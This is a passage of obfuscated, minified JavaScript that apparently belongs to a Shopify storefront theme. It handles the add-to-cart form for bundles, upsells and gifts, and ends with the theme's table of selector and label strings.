_0x3bd702=null,_0x3c08f5=![];_0x131147&&(_0x131147['preventDefault'](),_0x131147['currentTarget'][_0x140721(0x24c)][_0x140721(0x327)](_0x140721(0x227))&&(_0x3bd702=_0x131147[_0x140721(0x33e)],_0x3bd702[_0x140721(0x24c)][_0x140721(0x46f)]('loading')),_0x131147['currentTarget']['dataset'][_0x140721(0xca)]==='true'&&(_0x3c08f5=!![]));if(this[_0x140721(0x34f)][_0x140721(0x140)](_0x140721(0xe7))===_0x140721(0x194))return;this[_0x140721(0x1ca)](),this[_0x140721(0x34f)]['setAttribute']('aria-disabled',!![]);if(!_0x3bd702){this['submitButton'][_0x140721(0x24c)]['add'](_0x140721(0x2c9));if(this[_0x140721(0x208)])this[_0x140721(0x208)][_0x140721(0x24c)][_0x140721(0x24e)]('hidden');}this['additionalAtcButtons']['forEach'](_0x31a446=>{const _0xda48bb=_0x140721;_0x31a446[_0xda48bb(0x2bf)](_0xda48bb(0xac),'');});this['displayedSubmitButton']&&(this['displayedSubmitButton'][_0x140721(0x2bf)](_0x140721(0xac),''),this[_0x140721(0x2e7)]['classList']['add']('loading'));let _0x2fd610=![],_0x2b9249=![];if(this[_0x140721(0x17b)]&&!this['ref']){this['variantInputs'][_0x140721(0x469)]='';let _0x598a72='';const _0x532ae6=[],_0x2205d6=new Set(),_0x416893=_0x327d85=>{const _0x57f0df=_0x327d85==null?'':String(_0x327d85)['trim']();return _0x57f0df===''?null:_0x57f0df;},_0x2e5584=(_0x591068,_0x38c0c5=0x1,_0xb3ef2d=null)=>{const _0x1a5fe3=_0x140721;if(!_0x591068)return;const _0x421784=String(_0x591068),_0x2ab347=Number(_0x38c0c5)||0x1,_0x4904f5=_0x416893(_0xb3ef2d),_0x4034fe=_0x532ae6['findIndex'](_0x5eb1f9=>{const _0x34906e=a0_0x49bc,_0x425275=_0x416893(_0x5eb1f9[_0x34906e(0x2a7)]);return _0x5eb1f9['id']===_0x421784&&_0x425275===_0x4904f5;});if(_0x4034fe===-0x1){const _0x364110={'id':_0x421784,'quantity':_0x2ab347};if(_0x4904f5)_0x364110[_0x1a5fe3(0x2a7)]=_0x4904f5;_0x532ae6[_0x1a5fe3(0x42d)](_0x364110);}else _0x532ae6[_0x4034fe][_0x1a5fe3(0x14b)]+=_0x2ab347;},_0x4f9f65=_0x4dc70b=>{if(_0x4dc70b)_0x2205d6['add'](String(_0x4dc70b));};this[_0x140721(0x285)]&&!this[_0x140721(0x3ef)]&&!this[_0x140721(0x43a)]&&this[_0x140721(0x2e0)][_0x140721(0x143)](_0x140721(0x16f))[_0x140721(0x360)](_0x2932f7=>{const _0x9cf654=_0x140721;if(_0x2932f7['dataset'][_0x9cf654(0x274)]==='true'&&!this[_0x9cf654(0x2e0)]['querySelector']('.cart-item--product-'+_0x2932f7[_0x9cf654(0x3a1)][_0x9cf654(0x1ff)])){const _0xffcd4d=_0x2932f7['querySelector'](_0x9cf654(0x2b5))?.[_0x9cf654(0x1ae)]||null;_0x2e5584(_0x2932f7[_0x9cf654(0x3a1)]['id'],0x1,_0xffcd4d);}});if(this[_0x140721(0x357)])this[_0x140721(0x3a1)][_0x140721(0x267)]===_0x140721(0x194)&&document[_0x140721(0x143)](_0x140721(0x21b))[_0x140721(0x360)](_0x9fcb48=>{const _0x16c145=_0x140721,_0x6614ca=_0x9fcb48[_0x16c145(0x468)](_0x16c145(0x2b5))?.[_0x16c145(0x1ae)]||null;if(_0x9fcb48[_0x16c145(0x3a1)][_0x16c145(0x274)]===_0x16c145(0x194))_0x2e5584(_0x9fcb48[_0x16c145(0x3a1)]['id'],0x1,_0x6614ca);}),(this[_0x140721(0x357)]['formVariants']||[])[_0x140721(0x360)](_0x5e6a57=>{const _0x2fe3b0=_0x140721;if(!_0x5e6a57)return;_0x2e5584(_0x5e6a57['id'],Number(_0x5e6a57[_0x2fe3b0(0x14b)])||0x1);});else{this[_0x140721(0x3b0)]&&Array[_0x140721(0xbf)](this['quantityGifts'][_0x140721(0x1c5)])&&this[_0x140721(0x3b0)]['unlockedItems'][_0x140721(0x45a)]>0x0&&this[_0x140721(0x3b0)]['unlockedItems'][_0x140721(0x360)](_0x32bc9e=>_0x2e5584(_0x32bc9e,0x1));this[_0x140721(0x1df)]=document[_0x140721(0x143)]('.product-info-upsell-'+this[_0x140721(0x3a1)][_0x140721(0x40e)]);for(let _0x43514a=this[_0x140721(0x1df)]['length']-0x1;_0x43514a>=0x0;_0x43514a--){const _0x300bba=this['upsells'][_0x43514a];if(_0x300bba&&_0x300bba[_0x140721(0x3a1)]['selected']==='true'){const _0x5e9adf=_0x300bba[_0x140721(0x468)](_0x140721(0x2b5))?.['value']||null;_0x2e5584(_0x300bba[_0x140721(0x3a1)]['id'],0x1,_0x5e9adf);}}this[_0x140721(0xef)]&&this[_0x140721(0xef)][_0x140721(0x360)](_0x408597=>{(_0x408597['unlockedItems']||[])['forEach'](_0x14b2c7=>{const _0x1c921a=String(_0x14b2c7);!_0x532ae6['some'](_0x241b51=>String(_0x241b51['id'])===_0x1c921a)&&_0x2e5584(_0x1c921a,0x1);});});if(this[_0x140721(0x2ab)][_0x140721(0x45a)]===0x0){if(this[_0x140721(0x1ab)]&&Array[_0x140721(0xbf)](this[_0x140721(0x1ab)]['formVariants'])&&this[_0x140721(0x1ab)][_0x140721(0xfb)][_0x140721(0x45a)]>0x0)this[_0x140721(0x1ab)][_0x140721(0xfb)][_0x140721(0x360)](_0x5ab7c4=>{_0x2e5584(_0x5ab7c4,0x1),_0x4f9f65(_0x5ab7c4);}),_0x2b9249=!![];else{let _0x126f88=0x1;if(this[_0x140721(0x1ab)])_0x126f88=Number(this[_0x140721(0x1ab)][_0x140721(0x378)])||0x1;else{if(this[_0x140721(0x20e)])_0x126f88=Number(this[_0x140721(0x20e)]['querySelector'](_0x140721(0x331))?.[_0x140721(0x1ae)])||0x1;else this[_0x140721(0x468)]('input[name=\x22quantity\x22]')&&(_0x126f88=Number(this['querySelector']('input[name=\x22quantity\x22]')[_0x140721(0x1ae)])||0x1);}const _0x394d97=this[_0x140721(0xf1)]['value'];_0x2e5584(_0x394d97,_0x126f88),_0x4f9f65(_0x394d97);}}for(let _0x24b65f=this[_0x140721(0x2ab)][_0x140721(0x45a)]-0x1;_0x24b65f>=0x0;_0x24b65f--){const _0x455c79=this['mainBundleItems'][_0x24b65f];_0x2e5584(_0x455c79['dataset']['id'],0x1),_0x4f9f65(_0x455c79[_0x140721(0x3a1)]['id']);}}if(_0x532ae6[_0x140721(0x45a)]>0x1||_0x2b9249||this[_0x140721(0x357)]||this['mainBundleItems'][_0x140721(0x45a)]>0x0){const _0x3a7bc1=[];this[_0x140721(0x424)]?.[_0x140721(0x360)](_0x15c045=>{const _0x3f0482=_0x140721;_0x15c045?.[_0x3f0482(0x3a1)]?.[_0x3f0482(0xac)]!==_0x3f0482(0x194)&&_0x3a7bc1[_0x3f0482(0x42d)]({'fieldName':_0x15c045[_0x3f0482(0x3c2)],'value':_0x15c045[_0x3f0482(0x2e8)]});});let _0x23eb69=null;this[_0x140721(0x24c)][_0x140721(0x327)](_0x140721(0x2e6))&&(_0x23eb69=this[_0x140721(0x468)](_0x140721(0x292))||this['querySelector'](_0x140721(0x329))||document[_0x140721(0x468)](_0x140721(0x3ed)));const _0x302044=this['querySelector'](_0x140721(0x155)),_0x532552=_0x140721(0x148)+_0x140721(0x16a)+'select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)',_0x176953=this[_0x140721(0x24c)]['contains'](_0x140721(0x2e6))?this[_0x140721(0xee)]?this['productInfo'][_0x140721(0x143)](_0x532552):document['querySelectorAll'](_0x532552):[];_0x532ae6['forEach'](_0x47c39e=>{const _0x214a3c=_0x140721;if(_0x2205d6['has'](_0x47c39e['id'])){const _0x5176b8=[];_0x3a7bc1[_0x214a3c(0x360)](_0x3650bb=>{const _0x38ac17=_0x214a3c;_0x5176b8[_0x38ac17(0x42d)]({'fieldName':_0x3650bb['fieldName'],'value':_0x3650bb[_0x38ac17(0x1ae)]});});_0x302044&&_0x302044[_0x214a3c(0x143)](_0x214a3c(0x20a))[_0x214a3c(0x360)](_0x2bab70=>{const _0x44c431=_0x214a3c,_0x2bd66c=_0x2bab70['name']['match'](/properties\[(.*?)\]/);if(_0x2bd66c)_0x5176b8[_0x44c431(0x42d)]({'fieldName':_0x2bd66c[0x1],'value':_0x2bab70[_0x44c431(0x1ae)]});});this[_0x214a3c(0x24c)][_0x214a3c(0x327)](_0x214a3c(0x2e6))&&_0x176953[_0x214a3c(0x360)](_0x346918=>{const _0x536cfb=_0x214a3c,_0x20d3e8=_0x346918[_0x536cfb(0x2da)][_0x536cfb(0x108)](/properties\[(.*?)\]/);if(_0x20d3e8)_0x5176b8[_0x536cfb(0x42d)]({'fieldName':_0x20d3e8[0x1],'value':_0x346918[_0x536cfb(0x1ae)]});});if(_0x5176b8[_0x214a3c(0x45a)])_0x47c39e['properties']=_0x5176b8;_0x23eb69&&typeof _0x23eb69[_0x214a3c(0x1ae)]===_0x214a3c(0x346)&&_0x23eb69[_0x214a3c(0x1ae)][_0x214a3c(0x45a)]>0x0&&(_0x47c39e[_0x214a3c(0x2a7)]=_0x23eb69[_0x214a3c(0x1ae)]);}});const _0x396d2c=document[_0x140721(0x42b)]();_0x532ae6[_0x140721(0x360)]((_0x2e8c59,_0x16e077)=>{const _0x2170d5=_0x140721;_0x598a72+=_0x2170d5(0x31e)+_0x16e077+_0x2170d5(0x1b0)+_0x2e8c59['quantity']+'\x22>'+('<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x16e077+_0x2170d5(0x2b9)+_0x2e8c59['id']+'\x22>'),_0x2e8c59[_0x2170d5(0x2a7)]&&(_0x598a72+='<input\x20type=\x22hidden\x22\x20name=\x22items['+_0x16e077+_0x2170d5(0x13a)+_0x2e8c59[_0x2170d5(0x2a7)]+'\x22>'),Array['isArray'](_0x2e8c59[_0x2170d5(0x2b7)])&&_0x2e8c59[_0x2170d5(0x2b7)]['length']&&_0x2e8c59['properties'][_0x2170d5(0x360)](_0xad893=>{const _0x14f530=_0x2170d5,_0x230b67=document[_0x14f530(0x34b)]('input');_0x230b67[_0x14f530(0x27a)]=_0x14f530(0x14d),_0x230b67[_0x14f530(0x2da)]=_0x14f530(0x475)+_0x16e077+_0x14f530(0x217)+_0xad893[_0x14f530(0x3c2)]+']',_0x230b67[_0x14f530(0x1ae)]=serializePropValue(_0xad893[_0x14f530(0x1ae)]),_0x396d2c[_0x14f530(0x36d)](_0x230b67);});}),this[_0x140721(0x17b)]['innerHTML']=_0x598a72,this[_0x140721(0x17b)][_0x140721(0x36d)](_0x396d2c),_0x2fd610=!![];}}var _0x164651=fetchConfig(_0x140721(0xf6));_0x164651[_0x140721(0x1f0)]['X-Requested-With']='XMLHttpRequest',delete _0x164651[_0x140721(0x1f0)][_0x140721(0xe4)];var _0xee71e5=new FormData(this[_0x140721(0x324)]);if(this['ref'])_0x2fd610=!![];this[_0x140721(0x2e0)]&&(_0xee71e5[_0x140721(0x28c)](_0x140721(0xfa),this[_0x140721(0x2e0)][_0x140721(0x1e0)]()['map'](_0x726f55=>_0x726f55['id'])),_0xee71e5[_0x140721(0x28c)](_0x140721(0x407),window[_0x140721(0xa2)]['pathname']),this[_0x140721(0x2e0)][_0x140721(0x18f)](document['activeElement']));if(_0x2fd610){const _0x5d75b2=this[_0x140721(0x3a1)][_0x140721(0x40a)]?this['dataset'][_0x140721(0x40a)][_0x140721(0x20d)](','):[],_0x15ec39=['id','quantity',..._0x5d75b2];for(let _0x5f1c0c=0x0;_0x5f1c0c<_0x15ec39[_0x140721(0x45a)];_0x5f1c0c++){_0xee71e5[_0x140721(0xcd)](_0x15ec39[_0x5f1c0c]);}}_0x164651[_0x140721(0x204)]=_0xee71e5,fetch(''+routes['cart_add_url'],_0x164651)[_0x140721(0xc3)](_0x1f67d1=>_0x1f67d1[_0x140721(0x353)]())['then'](async _0x371f8a=>{const _0x167ae6=_0x140721;if(_0x371f8a[_0x167ae6(0x1e1)]){this[_0x167ae6(0x1ca)](_0x371f8a['description']);const _0x4d14ac=this[_0x167ae6(0x34f)]['querySelector'](_0x167ae6(0x2df));if(!_0x4d14ac)return;this['submitButton']['setAttribute'](_0x167ae6(0xe7),!![]),this[_0x167ae6(0x34f)][_0x167ae6(0x468)]('span')[_0x167ae6(0x24c)][_0x167ae6(0x46f)](_0x167ae6(0x14d)),_0x4d14ac[_0x167ae6(0x24c)][_0x167ae6(0x24e)](_0x167ae6(0x14d)),this[_0x167ae6(0x3ca)]=!![];return;}if(!_0x371f8a[_0x167ae6(0xfa)]&&this[_0x167ae6(0x2e0)])try{const _0xf6e4d0=await fetch(routes[_0x167ae6(0x1e4)]+_0x167ae6(0x26a)+this[_0x167ae6(0x2e0)][_0x167ae6(0x1e0)]()[_0x167ae6(0x1bf)](_0x9e1c00=>_0x9e1c00['id'])['join'](',')),_0x389b1e=await _0xf6e4d0[_0x167ae6(0x353)]();_0x371f8a['sections']=_0x389b1e;}catch(_0x3bf05d){console['error'](_0x167ae6(0x2e9),_0x3bf05d),this['handleErrorMessage'](window[_0x167ae6(0x14f)][_0x167ae6(0x3ca)]||'Something\x20went\x20wrong.');return;}if(this[_0x167ae6(0x43a)]||_0x3c08f5){window[_0x167ae6(0xa2)]=_0x167ae6(0xce);return;}else{if(!this['cart']){window['location']=window[_0x167ae6(0x1e9)][_0x167ae6(0x1e4)];return;}}if(!this[_0x167ae6(0x3ca)])publish(PUB_SUB_EVENTS[_0x167ae6(0x153)],{'source':'product-form','productVariantId':this[_0x167ae6(0xf1)]['id'],'cartData':_0x371f8a});this[_0x167ae6(0x3ca)]=![];const _0x227bde=this[_0x167ae6(0x3f2)](_0x167ae6(0x1b7));_0x227bde?(document[_0x167ae6(0x204)][_0x167ae6(0x342)]('modalClosed',()=>{setTimeout(()=>{const _0x16ddab=a0_0x49bc;this[_0x16ddab(0x2e0)][_0x16ddab(0x107)](_0x371f8a,this[_0x16ddab(0x3ef)]);});},{'once':!![]}),_0x227bde[_0x167ae6(0x288)](!![])):this[_0x167ae6(0x2e0)][_0x167ae6(0x107)](_0x371f8a,this[_0x167ae6(0x3ef)]);})[_0x140721(0x22e)](_0x1ce000=>{console['error'](_0x1ce000);})['finally'](()=>{const _0x136234=_0x140721;if(_0x3bd702)_0x3bd702[_0x136234(0x24c)][_0x136234(0x24e)](_0x136234(0x2c9));else{this[_0x136234(0x34f)][_0x136234(0x24c)][_0x136234(0x24e)](_0x136234(0x2c9));if(this[_0x136234(0x208)])this[_0x136234(0x208)]['classList'][_0x136234(0x46f)](_0x136234(0x14d));}this[_0x136234(0x2aa)][_0x136234(0x360)](_0xfb0c0c=>{const _0xa88abb=_0x136234;_0xfb0c0c[_0xa88abb(0x20b)]('disabled');});this[_0x136234(0x2e7)]&&(this[_0x136234(0x2e7)][_0x136234(0x20b)]('disabled'),this[_0x136234(0x2e7)]['classList'][_0x136234(0x24e)](_0x136234(0x2c9)));if(this[_0x136234(0x2e0)]&&this[_0x136234(0x2e0)][_0x136234(0x24c)]['contains'](_0x136234(0x14e)))this[_0x136234(0x2e0)]['classList']['remove'](_0x136234(0x14e));if(!this[_0x136234(0x3ca)])this['submitButton'][_0x136234(0x20b)](_0x136234(0xe7));});}['handleErrorMessage'](_0x1f6391=![]){const _0x465289=a0_0x3ed365;this[_0x465289(0x175)]=this[_0x465289(0x175)]||this[_0x465289(0x468)](_0x465289(0xe0));if(!this['errorMessageWrapper'])return;this[_0x465289(0xb3)]=this[_0x465289(0xb3)]||this[_0x465289(0x175)]['querySelector'](_0x465289(0x24d)),this[_0x465289(0x175)]['toggleAttribute']('hidden',!_0x1f6391),_0x1f6391&&(this[_0x465289(0xb3)][_0x465289(0x1cd)]=_0x1f6391);}});function a0_0xa318(){const _0x560c76=['isCartUpsell','getResultsMaxHeight','variantPickers','closest','.main-atc__label','internal-video--playing','index','[data-type=\x22one_time\x22]','.popup-modal__timer','shrine_gift_goals','unit','ended','minQuantity','firstSellingPlanId','saturday','submit','.bundle-deals__variant-selects-js','quantity-update','?width=','xml_eval','Europe','/discount/','.upsell__add-btn','#ProductSubmitButton-','sections_url','.quantity-break','product_quantity','options','moneyFormat','setDate','tagName','section','details','left','updateInnerPrices','quantitySelector','TML','prototype','toggleBtn','main-cart-footer','currentVariant','preventGalleryScroll','count','handleScrollBtn','define','originalSection','selectOption','disconnectedCallback','parentElement','removeChild','properties[','popup-overlay--active','Quantity-Form-','customFields','variantData','maxDays','stopDrag','[type=\x22submit\x22]','applyFrequencyNode','isValid','createDocumentFragment','productUrl','push','data-default','--sticky-atc-offset','quantity-break-upsells','subtotal','unit_with_discount','nodeName','isMain','Line-item-error-','mainProduct','initOfferPrices','button','initProvince','skipCart','.product-form__input__type','.section-header','\x20.content-for-grouping','addRemoveFromCart','[quantity]','.bundle-deals__media-item-img-js','provinceContainer','saveLocalStorage','[name=\x22id\x22]','validateQtyRules','finally','sectionTwoContainer','quickAddSubmit','items','.quantity__button[name=\x27minus\x27]','secondCartItems','quantityBreaksPickerStyle','comparePrice','checkForClear','dropdown','cart-remove-button','validFields','updateQuantity','Shopify','[type=\x22radio\x22]','postMessage','overlay','monday','modelViewerUI','ceil','postLink','length','timer','quantityForm','onFocusOut','href','friday','atcErrorMsg','.popup-modal__timer__seconds','rearrangeDays','code','parseFromString','updateLabelPrices','.main-atc__label__text','mainOfferContainer','querySelector','innerHTML','[subscription_name]','initCountry','#product-form-','classicAddButton','statusElement','add','inputs','countryHandler','.upsell__price\x20.regular-price','getSearchResults','subscriptionName','items[','text/html','[compare_price]','method','.bundle-deals__total-price-js','timing','host','featured_media','location','removeEventListener','quantity-break__upsell--selected','.shopify-section','abs','removeErrorMessage','.main-offer-item','floor','cart-drawer-items','.sticky-atc__label','disabled','setItem','subscription__box--selected','noPlayBtn','.quantity-break__selector-item__image\x20img','mousemove','.comparison-slider__overlay','errorMessage','data-provinces','internal-video--muted','selectedOptions','sectionTwo','sectionOneId','cart-drawer-upsell','currencySymbol','storeLocalStorageData','dialog','handleToggle','role','isArray','0px','[name=\x22','setLiveRegionText','then','setSelectionRange','get','product-info','updateUrl','isScrollBtn','8038660rhkCuv','skipCartButton','head','image','delete','/checkout','#ProductModal-','prependMedia','#CartDrawer-Overlay','innerText','innerHeight','542585zFCLkL','.quantity__label','quantityUpdateUnsubscriber','.variant-price-update','initUnlock','closeBtns','trim','has','shrine-subscription-widget','filter','notMain','toggleAddButton','.product-form__error-message-wrapper','dragging','&section_id=','play','Content-Type','clearOptions','round','aria-disabled','toggleResetButton','pickup-availability','Inventory-','product-form-','close','bod','productInfo','quantityBreakUpsells','-image','formIdInput','frequencySelect','6736974ncEcGT','showSpinner','cart-error','javascript','dispatchEvent','header-drawer','enableLoading','sections','formVariants','step','secondarySelectSelector','checkATCScroll','[type=\x22application/json\x22]','updateAllPrices','.gift--product-','delaySeconds','.bundle-deals__total-compare-price-js','timerDuration','[start_date]','thursday','renderContents','match','fetchQuantityRules','getMonth','closeResults','offsetHeight','canplaythrough','url','unlock_product_handle','[name=cart-discount-field]','height','setSummaryAccessibility','mainAtcBtnError','reapplyDiscountIfApplicable','[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea','waiting','seekVideo','.quantity__rules','blur','required_quantity','baseComparePrice','padStart','.quantity-break__compare-price','.badge__money-saved','findIndex','text','.quantity__button[name=\x27plus\x27]','input[type=\x22search\x22]','detail','sliderInput','transferSections','max','predictive_search_url','.quantity-break__selector-item','firstChild','.price__sale\x20.price-item--regular','results','loaded','amount','offerItems','playTimer','cartQuantity','width','shareUrl','handleSelectChange','autoplay','ProductSubmitButton-','toggleSound','mainAtcButton','comparePriceSpan','disableLoading','][selling_plan]\x22\x20value=\x22','jsonData','cart-item--product-','totalComparePrice','onButtonClick','selectedId','getAttribute','style','available','querySelectorAll','.internal-video__sound-btn','subBoxTexts','defaultValue','input[type=\x22radio\x22]:checked','input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),','#CartDrawer-Item-','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','quantity','renderSubTexts','hidden','is-empty','cartStrings','includes','observer','.upsell__variant-picker','cartUpdate','cartItems','#simple-bundles-io-options','variantSelects','applySubTo','replace','currentTime','values','onChange','toggle','hideElement','predictiveSearchResults','addToCart','applyStickyAtcError','isSubSelected','vertical','#cart-icon-bubble','20CnBczm','price-','.quantity__rules-cart\x20.loading-overlay','secondsDelay','preventDefault','from','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','dynamic-dates','shopify:section:load','#predictive-search-results-groups-wrapper','dayLabels','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','requiredFields','top','timeZone','[name=id]','[data-predictive-search-live-region-count-value]','errorMessageWrapper','offer_','preview_image','variantChange','[aria-selected=\x22true\x22]','Drawer-quantity-','variantInputs','muted','shouldResetForm','\x20.loading-overlay','childNodes','.product-form__input','animate','#MainBundleOffer-','media-gallery\x20template\x20video','setHeaderCartIconAccessibility','days','[name=\x22add\x22]','cartQuantityUpdated','Error\x20parsing\x20gift\x20localStorage\x20data:','quantityError','secondary-variant-select','otherCartItemsSelector','-applied','cachedResults','.bundle-deals__media-item-container-js','setActiveElement','.cart-item--product-','cartDrawer','isMainOfferItem','monthLabels','true','.upsell__image__img','.drawer__inner-empty','.sticky-atc-footer-spacer','dd_mm_numeric','source','.predictive-search-status','ArrowUp','ref','discount-','setupFrequencyListeners','mainAtcBtn','label','SubscriptionWidget-','addListener','percentageLeft','.quantity-gifts','main-atc-price-','selectedOffer','display','offsetParent','duration','hideSpinner','quantityBreaks','.clickable-discount__btn','.sub-price-update','value','skipNonExistent','][quantity]\x22\x20value=\x22','bundle-deals__product--deselected','down','scrollY','handleSubmit','CART-ITEMS','prices','quick-add-modal','.sticky-atc__add_button','attachEvent','{\x22method\x22:\x22pause\x22}','.quantity-break__variants','errors','subscriptionWidget','selectedVariants','map','aria-hidden','shrine-gifts-style','compare_at_price','totalSeconds','srcset','unlockedItems','subscriptionBox','variantChangeUnsubscriber','timeline','Share-','handleErrorMessage','shiftKey','label[data-input=\x22','textContent','.subscription__select\x20.select__select','aria-haspopup','priceSpan','frequencyRadios','subDiscount','renderProductInfo','aria-selected','POST','soundButton','cart-items','--position','searchTerm','shrine-property-input','CartDrawer-LineItemError-','productId','quantity-gifts','removeFromCart','upsells','getSectionsToRender','status','.main-product-atc','sliderLine','cart_url','boundToggleHandler','clearCart','drag','isCartPage','routes','visibility-hidden','product-form','sellingPlanInput','handleClick','scroll','#CartDrawer','headers','updateId','scrollTo','data-cart-quantity','subscription','isText','hydrateFromExternalHTML','onFormSubmit','1514124xMaAYh','allPredictiveSearchInstances','item_count','resetButton','cart-live-region-text','.sticky-atc__button-price','predictive-search','handle','closeModal','action','totalPrice','productFormInput','body','provinceEl','className','isSkipped','loadingSpinner','sectionOne','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','removeAttribute','.one-time-price-update','split','quantityPicker','CountryProvinceSelector','input','1838298XQJytw','.header__icon--cart','pause','section-group','false','lineItemContainer','][properties][','touchstart','.upsell__price','amount_with_comma_separator','product-info-upsell','hasUrl','shopUrl','mediaItemContainers','undefined','.quantity-break__upsell','.cart-timer','handleCheckboxChange','deferredMedia','#CartItem-','.featured-product-atc-','block','button--has-spinner','\x20.product-media-modal__content','activeElement','startDrag','updateCart','getUpdateRequired','custom-product-field','catch','promo-popup','next_display_date','offerIndex','dat','open','[data-media-id=\x22','.dynamic-price',':checked','.main-offer-item-','.main-atc__error','variant_images','inputRadios','atcButtons','.upsell__price\x20.compare-price','cartUpdateUnsubscriber','sectionOneContainer','bundle-deals-','updateShareUrl','variant-selects-','stepUp','.color-swatch','product','nodal','countdown-timer','startsWith','updateTotalPrice','updateURL','openPopupModal','setSelectorByValue','classList','.product-form__error-message','remove','radio','createSellingPlanInput','featured_image','unavailable_with_option','pills','nextElementSibling','nextValidDate','modal','selectedPlanId','updateQuantityRules','focus','.footer','.floating-btn','parentNode','amount_no_decimals','&section_id=predictive-search','contentWindow','observe','swatch','updateVariantStatuses','focusin','suspended','updatePriceTexts','toFixed','includePdpUpsells','updateTimeline','.quantity-break__image\x20img','?sections=','click','.cart-item','parse','storageKey','subDiscountType','oneTimeBoxTexts','promo-bar-data-','aria-expanded','application/json','selected','updateMasterId','source[type=\x22application/x-mpegURL\x22]','data-src','source[data-src]','video','type','.cart-drawer__body','toString','select','replaceAll','quantityBreaksPickerDisplayedImages','stringify','mediaItemImgs','object','filtering','aria-activedescendant','hasDrawer','join','validateValue','hide','search-form','onVariantChange','getElementById','append','.badge__percentage-saved','.cart-item__name','sectionTwoId','CartDrawer-LiveRegionText','renderSearchResults','.appstle-active-option\x20[name=\x22selling_plan\x22]','getDate','keyup','main-cart-items','disablePrepend','variantSelectElements','labels','sellingPlanId','datesToSkip','selectTimeout','pathname','ArrowDown','src','dd_mm','GMT','onInputChange','[id^=\x22custom-label-','a-def','checked','parameters','daysToSkip','selling_plan','onCartUpdate','log','additionalAtcButtons','mainBundleItems','bundle-deals__media-item--disabled','cart-drawer','.comparison-slider__input','none','getBoundingClientRect','?variant=','/cart/update.js','secondary-variant-select-separate','updateTimer','input[name=\x22selling_plan\x22]','cartBodyScroll','properties','quantity-gifts-','][id]\x22\x20value=\x22','isSecondary','.bundle-deals__checkbox-js','performance','[id^=\x22MediaGallery-','lastOffer','setAttribute','function','getSectionInnerHTML','reset','comparison-slider','init','change','daysFrequency','setLiveRegionResults','.bundle-deals__compare-price-js','loading','updateLiveRegions','testMode','aria-controls','data-unavailable','playButton','offer','warn','[price]','.loading-overlay__spinner','setInputAvailability','gifts','renderOneTimeTexts','ProductInfo-','dateFormat','post','sliderOverlay','name','footer','checkboxes','selectedIndex','changeEvent','.sold-out-message','cart','onFormReset','product-model','active','[compare_price_each]','isOpen','main-product-form','displayedSubmitButton','prevValue','Add\x20to\x20cart\x20fallback\x20failed','variantStrings','oseid','updateTotalPrices','invalidFormatSrc','paused','--completed','updatePrices','idIndex','resultsMaxHeight','setupEventListeners','setActiveMedia','variant-radios','America','CartItem-','updateSearchForTerm','data','initVariants','onKeydown','.section-group__section-two-container','search','bundle-deals','splice','compare_price','visibility','lineItemStatusElement','amount_no_decimals_with_comma_separator','switchOption','data-selected','[id^=\x22Details-\x22]\x20summary','unavailable','percentage','soldOut','[percentage_saved]','unlockGifts','4475592pOHVFQ','displayPromoTimer','quantity-breaks','userLanguage','hasVariants','.promp-popup__close-btn','popup-modal--active','cart-icon-bubble','updateUnavailable','.select--small','input--error','subscription__compare-price','insertDates','scrollDestination','variant-change','syncUpsellAcrossOffers','apply','transitionend','<input\x20type=\x22hidden\x22\x20name=\x22items[','?q=','stickyAtcBtnError','load','dropdwon','productForm','form','2023-01-01T00:00:00Z','discountValue','contains','connectedCallback','[name=\x22selling_plan\x22]','elementsToChange','quantity-gift--unlocked','[aria-selected=\x22true\x22]\x20a','floatingBtns','touches','updateMedia','getSectionDOM','.quantity__input','isCheckbox','.product-form__input:nth-child(','1383231vVbGnK','.main-atc-price-span-','getUpsellHandles','find','updateOptions','postLinksRetry','mousedown','.price__regular\x20.price-item--regular','onFocus','stickyAtcButton','currentTarget','Clear\x20cart\x20fallback\x20failed','secondsSpan','computeSubPrices','addEventListener','comparePrices','shopping-cart-line-item-status','cart-drawer-gift','string','scrolledPast','input[type=\x22radio\x22]','main','Quantity-','createElement','secondarySelect','target','DIV','submitButton','inne','button[type=\x22reset\x22]','.subscription__frequency-input','json','selector','getItem','bind','bundleDeals','option','setupBoxClickListeners','handleIntersection','getComputedStyle','countryEl','.loading-overlay','updatePdpPrices','DisplayedSubmitBtn-','forEach','setUnavailable','mainAtcBtnLabel','gift','.product-form__variants','isIntersecting','afterScroll','minutesSpan','.internal-video__play','isAfterScroll','.sticky-atc__error','skipUnavailable','hasQuantityBreaksPicker','appendChild','setQuantityBoundries','/cart?section_id=main-cart-items','initShareLinks','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','.section-group__section-one-container','scrollTop','keydown','[amount_saved]','dd_mm_no_dot','unlocked','selectedQuantity','displayedPrices','loadingText','playVideo','pauseVideo','hasAttribute','wednesday','CartDrawer-CartErrors','clickable-discount','offerPrices','upsellHandles','.price-','#sticky-atc-','mm_dd','.select__select','application/','getDay','cart-notification','.sign-up-popup-modal','min','oneTimeBox','CartDrawer','fixedDiscount','updateVariantInput','.quantity-break__upsell[data-handle=\x22','[end_date]','OPTION','setProperty','addDaysSkipping','preselected','toUpperCase','hasOtherCartItems','Sku-','updateFormIds','addRemoveProducts','smooth','updatePricesFromQtyBreaks','months','[value]','sunday','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','dataset','updateDisplayedPdpPrices','applied','internal-video--loading','?width=533','giftsStorage','internationalAccessAccept','getVariantData','cart-note','productContainers','.cart-discount-form__error','reduce','QuantityBreaks','stickyAtcBtnLabel','[data-predictive-search-search-for-text]','quantityGifts','language','idInput','overflow-hidden','handleChange','unshift','scrollBtn','updateQuickAddUrl','.sign-up-popup-overlay','requirement','.sticky-atc__label__text','setLiveRegionLoadingState','compareMode','quantity-breaks-','card-variant-selects','[data-type=\x22subscription\x22]','CartDrawer-CartItems','Enter','fieldName','cart-errors','clientX','getQuery','toLowerCase','data-loading-text','isRequired','quantityUpdate','error','Error','minDays','.main-atc-price','getFullYear','input_','input[checked]','delayDays','visible','-\x27]','.js-contents','fetchAvailability','hostname